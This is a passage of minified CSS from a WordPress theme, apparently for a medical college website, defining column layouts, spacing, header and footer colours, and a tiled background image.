.bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,.layout-3-col-0 .bs-vc-content>.vc_row,.layout-3-col-0 .bs-vc-content>.vc_vc_row,.layout-3-col-0 .bs-vc-content .vc_row[data-vc-full-width=true] > .bs-vc-wrapper,.layout-3-col-0 .bs-vc-content>.vc_row.vc_row-has-fill .upb-background-text.vc_row,.bs-injection.bs-injection-3-col>.vc_row,.bs-injection.bs-injection-3-col>.vc_vc_row,.bs-injection.bs-injection-3-col>.vc_row[data-vc-full-width=true] > .bs-vc-wrapper{max-width:1200px;width:100%}@media (min-width: 1000px){.layout-3-col .content-column,.bf-3-main-column-size{width:52%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary,.bf-3-primary-column-size{width:24%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary,.bf-3-secondary-column-size{width:24%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:64%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:36%}}@media (max-width:767px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width: 1290px){.page-layout-3-col-0 .bs-sks .bs-sksitem,.page-layout-3-col-1 .bs-sks .bs-sksitem,.page-layout-3-col-2 .bs-sks .bs-sksitem,.page-layout-3-col-3 .bs-sks .bs-sksitem,.page-layout-3-col-4 .bs-sks .bs-sksitem,.page-layout-3-col-5 .bs-sks .bs-sksitem,.page-layout-3-col-6 .bs-sks .bs-sksitem{display:none !important}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:24%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:24%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:24%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:24%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:24%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:24%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:52%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:52%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:24%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:24%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:24%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:24%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:76%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:76%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:48%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:48%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:52%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:52%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:52%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:52%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:48%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:48%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:28%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:28%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:76%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:76%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:36%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:36%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:64%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:64%}}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12,.vc_row .vc_column_container>.vc_column-inner,.container,.vc_column_container.vc_column_container,.vc_row.vc_column-gap-35, .vc_row.vc_column-gap-30, .vc_row.vc_column-gap-25, .vc_row.vc_column-gap-20, .vc_row.vc_column-gap-15, .vc_row.vc_column-gap-10, .vc_row.vc_column-gap-5, .vc_row.vc_column-gap-4, .vc_row.vc_column-gap-3, .vc_row.vc_column-gap-2, .vc_row.vc_column-gap-1{padding-left:12.5px;padding-right:12.5px}.vc_row.wpb_row,.row,.bs-vc-content .vc_row.vc_row-no-padding[data-vc-stretch-content="true"]{margin-left:-12.5px;margin-right:-12.5px}.vc_row.vc_inner{margin-left:-12.5px!important;margin-right:-12.5px!important}.widget,.entry-content .better-studio-shortcode,.better-studio-shortcode,.bs-shortcode,.bs-listing,.miytfcxo,.content-column > div:last-child,.slider-style-18-container,.slider-style-16-container,.slider-style-8-container,.slider-style-2-container,.slider-style-4-container,.bsp-wrapper,.single-container,.content-column > div:last-child,.vc_row .vc_column-inner .wpb_content_element,.wc-account-content-wrap,.order-customer-detail,.order-detail-wrap,.slider-style-23-container{margin-bottom:25px}.archive-title{margin-bottom:16.666666666667px}.layout-1-col,.layout-2-col,.layout-3-col{margin-top:20.833333333333px}.layout-1-col.layout-bc-before,.layout-2-col.layout-bc-before,.layout-3-col.layout-bc-before{margin-top:12.5px}.bs-vc-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child,.bs-listing.bs-listing-products .bs-slider-controls, .bs-listing.bs-listing-products .bs-pagination{margin-top:-20.833333333333px!important}.vc_col-has-fill>.bs-vc-wrapper,.vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.wpb_column>.bs-vc-wrapper ,.vc_row-has-fill>.bs-vc-wrapper>.vc_column_container>.bs-vc-wrapper,.vc_row-has-fill>.wpb_column>.bs-vc-wrapper{padding-top:20.833333333333px!important}.vc_row-has-fill .wpb_wrapper > .bsp-wrapper:last-child,.vc_col-has-fill .wpb_wrapper > .bsp-wrapper:last-child,.vc_row-has-fill .wpb_wrapper > .bs-listing:last-child,.vc_col-has-fill .wpb_wrapper > .bs-listing:last-child,.main-section,#bbpress-forums #bbp-search-form,.vc_row-has-fill .wpb_wrapper > .miytfcxo:last-child,.vc_col-has-fill .wpb_wrapper > .miytfcxo:last-child,.vc_row-has-fill .wpb_wrapper > .bs-shortcode:last-child,.vc_col-has-fill .wpb_wrapper > .bs-shortcode:last-child,.vc_row-has-fill .wpb_wrapper > .better-studio-shortcode:last-child,.vc_col-has-fill .wpb_wrapper > .better-studio-shortcode:last-child{margin-bottom:20.833333333333px}.bs-listing-modern-grid-listing-3.bs-listing{margin-bottom:12.5px!important}.vc_row-has-fill .wpb_wrapper>.bs-listing-modern-grid-listing-3.bs-listing:last-child{margin-bottom:0.83333333333333px!important}.single-container > .post-author,.post-related,.post-related + .comments-template,.post-related+.single-container,.post-related+.ajax-post-content,.comments-template,.comment-respond.comments-template,.miytfcxo.miytfcxo-post-before-author,.woocommerce-page div.product .woocommerce-tabs,.woocommerce-page div.product .related.products,.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce-checkout-review-order-wrap,.woocommerce + .woocommerce,.woocommerce + .bs-shortcode,.up-sells.products,.single-container > .bs-newsletter-pack,body.single .content-column > .bs-newsletter-pack{margin-top:25px}.better-gcs-wrapper{margin-top:-25px}.slider-style-21-container,.slider-style-20-container,.slider-style-19-container,.slider-style-17-container,.slider-style-15-container,.slider-style-13-container,.slider-style-11-container,.slider-style-9-container,.slider-style-7-container,.slider-style-4-container.slider-container-1col,.slider-style-3-container,.slider-style-5-container,.slider-style-2-container.slider-container-1col,.slider-style-1-container,.slider-container + .bs-sks,.slider-style-22-container{padding-top:20.833333333333px;padding-bottom:25px;margin-bottom:-20.833333333333px}.slider-style-21-container.slider-bc-before,.slider-style-20-container.slider-bc-before,.slider-style-19-container.slider-bc-before,.slider-style-17-container.slider-bc-before,.slider-style-15-container.slider-bc-before,.slider-style-13-container.slider-bc-before,.slider-style-11-container.slider-bc-before,.slider-style-9-container.slider-bc-before,.slider-style-7-container.slider-bc-before,.slider-style-3-container.slider-bc-before,.slider-style-5-container.slider-bc-before,.slider-style-1-container.slider-bc-before,.slider-container.slider-bc-before + .bs-sks,.slider-style-22-container.slider-bc-before,.slider-style-23-container.slider-bc-before{padding-top:12.5px;padding-bottom:12.5px;margin-bottom:12.5px}.section-heading{margin-bottom:23px}@media only screen and (max-width : 678px) {.footer-widgets > .content-wrap > .container > .row > *{margin-bottom:20.833333333333px}}.bs-injection.bs-injection-before_footer,.bs-injection.bs-injection-after_footer{margin-top:20.833333333333px}.bs-injection.bs-injection-before_header,.bs-injection.bs-injection-after_header{padding-top:20.833333333333px}.single-container > .bs-push-noti.post-bottom,.single-container > .bs-push-noti.post-bottom + .post-author{margin-top:23px}.bs-push-noti.post-top{margin-bottom:23px!important}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover > a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item > a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu > li:hover > a:before,.main-menu.menu > li.current-menu-parent > a:before,.main-menu.menu > li.current-menu-item > a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading > div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a,.better-newsticker .heading:after,.better-newsticker .heading:before{background-color:#d12133 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#d12133}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item > a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor > article > .comment-meta .comment-author a,.comment-list li.bypostauthor > article > .comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu > li:hover > a,.site-header .top-menu.menu .sub-menu > li:hover > a,.mega-menu.mega-type-link-list .mega-links > li > a:hover,.mega-menu.mega-type-link-list .mega-links > li:hover > a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content > .post-author .pre-head a:hover,.single-post-content a, .single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li > a:hover,.rh-header .menu-container .resp-menu li:hover > a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu > li:hover > a,.listing-mg-5-item:hover .title,.listing-item-tall:hover > .title,.bs-text a, .wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover,.wpb_wrapper .better-newsticker .heading{color:#d12133}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#d12133 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#d12133}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#d12133}.better-newsticker .heading:after{border-left-color:#d12133}::selection{background:#d12133}::-moz-selection{background:#d12133}.term-badges.text-badges .term-badge a{color:#d12133 !important; background-color: transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #d12133}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#d12133 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#d12133 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#d12133}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#d12133} .section-heading.sh-t1.sh-s5 > .main-link > .h-text:after, .section-heading.sh-t1.sh-s5 > a:first-child:last-child > .h-text:after, .section-heading.sh-t1.sh-s5 > .h-text:first-child:last-child:after{color:#d12133 !important} .section-heading.sh-t1:after{background-color:#d12133} .section-heading.sh-t1.sh-s8 .main-link .h-text:before, .section-heading.sh-t1.sh-s8 .main-link.h-text:before, .section-heading.sh-t1.sh-s8 > .h-text:before{border-right-color:#d12133 !important}body{background-image:url(https://medcollege.tj/wp-content/uploads/2021/01/bg-body.png);background-repeat:repeat}@media (max-width: 767px){.main-wrap{background-color:url(https://medcollege.tj/wp-content/uploads/2021/01/bg-body.png);background-repeat:repeat}}.site-header .top-menu.menu > li > a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}body.active-top-line{border-color:#20559e !important}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#08408e}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container, .site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container, .site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#08408e}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu > li > a,.site-header .search-container .search-box .search-form .search-field{color:#ffffff}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#ffffff}.site-header .shop-cart-container:hover .cart-handler,.site-header .search-container:hover .search-handler,.site-header .main-menu > li:hover > a,.site-header .main-menu > li > a:hover,.site-header .main-menu > li.current-menu-item > a{color:rgba(255,255,255,0.8)}.main-menu.menu > li:hover > a:before,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a{background-color:rgba(255,255,255,0.8)}body .main-menu.menu .sub-menu li.current-menu-item:hover > a,body .main-menu.menu .sub-menu > li:hover > a{background-color:#20559e}.site-header.header-style-1,.site-header.header-style-2,.site-header.header-style-3,.site-header.header-style-4,.site-header.header-style-5.full-width,.site-header.header-style-5.boxed > .content-wrap > .container,.site-header.header-style-5 .bs-pinning-wrapper.bspw-header-style-5 > .bs-pinning-block,.site-header.header-style-6.full-width,.site-header.header-style-6.boxed > .content-wrap > .container,.site-header.header-style-6 .bs-pinning-wrapper.bspw-header-style-6 > .bs-pinning-block,.site-header.header-style-7,.site-header.header-style-8.full-width,.site-header.header-style-8.boxed > .content-wrap > .container,.site-header.header-style-8 .bs-pinning-wrapper.bspw-header-style-8 > .bs-pinning-block,.site-footer .copy-footer .container > .row:first-child ,.rh-header .rh-container{background-color:#08408e}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#071b37 !important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#071b37 !important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > a > .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text,.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1 > .main-link > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 > a:last-child:first-child > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#071b37}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#071b37}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#071b37}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .h-text:last-child:first-child:before{border-top-color:#071b37}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before{border-bottom-color:#071b37}.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-right-color:#071b37}.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-left-color:#071b37}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#08408e}.site-footer .footer-social-icons{background-color:#292929} .section-heading.sh-t1 a:hover .h-text, .section-heading.sh-t1 a.active .h-text, .section-heading.sh-t1 > .h-text, .section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#111111}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#0b4391 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#0b4391}.entry-content a.read-more.read-more.read-more:hover,a.read-more.read-more.read-more:hover,.listing-item-classic:hover a.read-more.read-more.read-more,.bs-slider-2-item .content-container a.read-more.read-more.read-more:hover,.bs-slider-3-item .content-container a.read-more.read-more.read-more:hover,.listing-item-blog:hover a.read-more.read-more.read-more{background-color:#0334af !important}.bs-slider-2-item .content-container a.read-more.read-more.read-more:hover,.bs-slider-3-item .content-container a.read-more.read-more.read-more:hover{border-color:#0334af}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme 